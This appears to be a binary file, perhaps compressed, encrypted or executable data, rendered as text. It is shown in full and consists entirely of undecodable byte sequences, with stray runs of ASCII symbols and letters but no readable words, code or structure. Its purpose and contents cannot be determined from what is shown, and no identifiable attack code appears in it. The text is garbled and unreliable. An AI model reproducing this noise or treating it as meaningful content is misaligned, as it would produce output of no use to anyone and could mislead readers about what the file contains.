�=N�%�>6�<�S@R��S���;��Ez��O �s/�y�ŷS$�0����,�S��=���$��ʂ=�#94�8�A�=�1\�4$�=�9���0,�r��]�"���>v�;W��
Y/����Crׂ��~���3�Ys����#A�y�Y�5�[4�S4��5�ˀYc�Z���.��7�|5��ߤC��6���$c2��?5�F����DL'Zl.���7�I���y�wvs��(0�(��Y��4K�Î�s9�H�(��/�)4�$��c��44��˞4���^Q�LLI#6'�:#׫�?�����B=�۴#�Ϻ�䈿�L�t���L��L�,9��9�tO�L7c7�H�Ȥ�iK�,�DNk�M�]�'fCMSN��ĀG� 3����2�323L���(v1N�t9�x�L�Y3K�H��P7	�C��1>DC�Ԉ�H�<�C:���O�4��Mt9B�A��MzR�!�A�A%���3�)EX0w�u����z���a�X��TDn`01K�K���C3�&HOͤ@(���D�4�ۈB4@#TOZ�E©A$m:^�Jǋ��c�����sɰs��BҞx�.Ԁ�Ȋ��lOetF8C
8K���7sF�dO
�=ѳG����45J2�ax<��&�R��A�
#|rX�sIRT�$����Ad.-1�Nq�=�BF����L�4)��^�%3�)C��X�%^�9ID���h*DbX7��"�4_�H1�%��A��I�Z�A�dMS�w�w�N�I���F$$UkJ��i2�ZeO��Fv3����]�%O��R�_<9��Cz�����Ո�Q#,�u_�	���P��P�u#�16���T{YT�F��3{�7�<1F4K�@��50��8L�^��5R�[J�������C�@U�[�S��TB^QS2%�4\%\?�6I�/U�N ���_������ŀ�G��!u^��XKuRŊ���CW�G��7OkR�3Kk����_��X��W�=�W�wWE;Wt$P�P�����ۻڇ!�u���گ��B������imu]���&uQ	i�4kJ�V��&#�V�F�-�jh�a���d[sm�V(��kp�\�k�E\�p�����������eC�����F�Z��!.Z��/�	��yU��7��Cֶj��D�����SPK@cjז�Bcn�I�˹��J2��*�oH�pBo�2?�i�0��Ej�Qbo�`3��XS0�A�eG��Ő�K�j��@�E�c�e�f��o0��B�wb�9ə��>M�UGƜ���h�r2�hx`�1E&]�E�T�dj�4[����sjj�xk�x�a�f�C�Z7�j7)&n�de�9�c<�ymn��@ỗ�l�_lh���G���*B�`�G�9O�X��S(�C����y���C�Ď��ǀ�W^�tN�ԺQe�H5�y�9ɑd���ڷ}��}��}��}ه��c[~f�鉩�p���~��~Sd��?��g��nPDCR�gVB�"���]m��x��\	�pʄ���w,��C�Ix���Re���W�k���t��fh��$)Yqh��w��rw2懁�Z�(��bC�4[��@uCpA�al\ou���xYF�x�B��uR(�S��[��b�qŇ��Z�uZ���A~O'R7uT'�q�g��rXF�(tړX��@z�nPv�Ym�L{|ǎm�wwF��tH�����������������()*+,-./ !"��$�ݛŸ�Ş>?012342<%��LMNO#���DwF*&Y����P���V��jh���o����x�z{yy�x�S�anhml����N��Q�U0)")K����9���%����$��O�����,�����~d�8Ɣ��p��Bm��Xײ��^=K�疴*�Y?%1h�
���hE�:#_'�K- D�C�O�!��X���ɏ��S�ȅ��K��`F�< �+��u�x�	i�0��#RC��V��o F�e��-;��*�e&�6��l&~w�J�o�$�7�a�rt�E�Է��F41�]�S*���<aڛ��_L�1U3svp��غ�H
��26�	E��<�>�_U)�WG77w�S�:Z�G���[�h�������U|��u�^��	�S��4[V�5e��������߀toj������Xь��(���{��_T�I�}٠P��v,l}y鶁@Gcx�X�V +jՄM`m� ��1�k�]e�.���zh��l�ڞq��{� yN\��ư w��]&%w!`*Z������ⶋ��z �H�������	����a��2��(�������� P4Q�.4~bcο�r���J9@����!X��Ū$[���(v�
TB��d0lN��1��3A��8#
�g:3X4k{�(�qi�9�&�<�6B\UF�g%xx&�`Τ9��Ť28� Q��;kU<�I�V!F�X:��$�"W=w@�ʞ_�{Аa�F#�d��Dr{֏�p�>:>��A�p�5o^�wWE�����M������Ǝ5OIׯ+�mZ�'5"G��߈��3[}U�o�^���a��3�z���A���S3�%W������E�����&1���&�0֦p�,���d��W6/�eG�V�
�pt�ISܶ�h��hqgHIxL��t�N���8�]���������u}_���e[��zq]�S�O&����P��W��H�)�������tup��tzxי�Zӊ�صqm��r0� 
���-���6$�۱���X	�uɕHw���((������b_��v�@�L��I��H�����L~�ꈜa-�����ͬ;��p�X2kɕTH�4	�8�J�(���)��n78��ۤ����
�����C@)��}8�j)�<>�NB�����h��`���0���
�*x�Q*�Y]�DX)��8�g�λ:�+"�˄����J�o�����L��9:_�6�p#�%܌�Jp���z?�l��AC��:�� 鸫���nx���L��;������lƭz��i�we��X�	����M�7LӚ��a���#�Up�u	��� ��qD>ݫ��2E���%�Ȉ�s��xE$�A��F�Y�-��BC�РH١P��0L���Ё������Ң��mވ]R���(aZ������ǵ�ȅ�ة�����b��H.�}!��ړ�����!�h����$6/��C��v�����H��~� ����"�wK�o1`*�2-}T�\ � }jN��	ݐ�=���j/�G-:wՀ�1ޞ<'^#�5J��h=�M�l̶�����T��	�]{��!@4YN!�"�/��>,��@��p��h��L��%m��7E�ߪ�ο��9ȍ���:�#�E{��2I�SУJ��g����ʆ�z�b�����M :�>D'N�Tvά2v�����	���7�%N���Z�"`=���^C%�,�()2	7<J�p���:��W�e�� �����;������ h�Tȋj�����>�H���~N,��w�J��Ȏ�О��h�s6݈���دrj��q��x���� �C��e���z�캴ny�Y-	]�(l�z���G{8Y�`�3h2�0vɎ�8��9|C�9��X��/�%��+����Ir�H�bс�w���ơ�>�6{D,L}�%�]RP�tI��^*;�Ö��ZHFם�T���p(��f.[�أ;+��%�8���0]��La�eoA��_1�Ɍڸ�0Ȏ�������HS��8oE b��`�����l5`��n�g�w�)��B\Ü� �h�� �f��hNak�rn�2O��M�������U�]P?���3��s�X*\d�q��i���[��H��̵�e�6k��̣������>������ю�/�]U����(m��sЪm�肞�I��{#h�D�dP(���<�h�OK9�̈́��Sr�i�ӱN�_�F3f8�{(H�4� u�d�����S���1w��l1��ԪQ��C3�2��ӆ}UEt�#&
N��D�4fK�
Vw�DH�����[ff1��9�V1� �8�R�v(b-�]�a�=W<B���?�MI�wE�8szG�t`O&����+B�z	��1�r\w�3�.c�]�u0���������� ���(�@o�e�UȖ�٪_��{�l	�;���@��=�����
���6��@ꊘ����߱)����%y�Cڽ���:�8}����x�8�;Ȋ�؄��K�ϰ�ؐ
������������vm����_�Wz���t�w��=ߩ��>�	�Ɏl�	���p��8��m:�?>����� 0���߿�� ΁��x+������-�"�~5��]��0 5   ܯ�.p�n���!-���8�f�Թ<��p.��!����X� �ϋ�ȉG�X��\p�,�<�0ԣ?ҁ�����]�]@ٝ��.�� �Np4,��X����ȋN]�x���x��x���̉P�o�N~�&�J �t��������w��8d���1����������ω�(
�ЉZ�S,�:P�n�Ѿ!��܉�!������}��˘�����M��Gp����X�X���aAp�l ko�����A����щ��A.������胭��H��r�Ȉ���щ�Ȝx��!�����p���Ø����������q��A�o󙨍��ˏ�������Ɂ�d�� �,�(�1 ���1��qw���a�H٢�'a6_
.q[���H����H��?������7o�렁HAA���J��a���~�h��h����X���!1�_͋ 1��D!�b��>a���H��)����8����^�()�R�̉������������2��*d��� �u~)��|��_��_կ*E W1(��؊�ȋ�A�B���A��,�b�����.`*�,����2�b@��b'��6�+H?-�B��.�b� �k��2�B.�B��B*@��0	�/5-�./��R.�)�� ��,.H�(�+�h,�� ��//�����"!4 �,q!0R�	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

